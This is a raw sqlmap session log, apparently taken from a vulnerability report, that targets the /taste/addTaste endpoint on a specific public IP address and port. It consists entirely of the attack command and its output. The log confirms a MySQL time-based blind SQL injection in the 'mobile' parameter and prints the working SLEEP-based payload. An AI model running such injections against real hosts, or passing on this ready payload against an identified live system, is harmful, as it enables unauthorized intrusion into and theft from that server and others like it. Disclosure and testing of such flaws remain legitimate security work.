 CMD - sqlmap.py --proxy=http://127.0.0.1:8080 -u "http://113.140.81.24:8088/taste/addTaste?mobile=7777*&company=111&userName=11111" --level 3
[17:37:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:37:49] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[17:37:59] [INFO] testing for SQL injection on URI parameter '#1*'
[17:37:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:37:59] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[17:47:26] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n]
[17:47:31] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://113.140.81.24:8088/taste/addTaste?mobile=7777' AND (SELECT 9600 FROM (SELECT(SLEEP(5)))vQdV) OR 'UKzq'='uSiA&c
ompany=111&userName=11111
---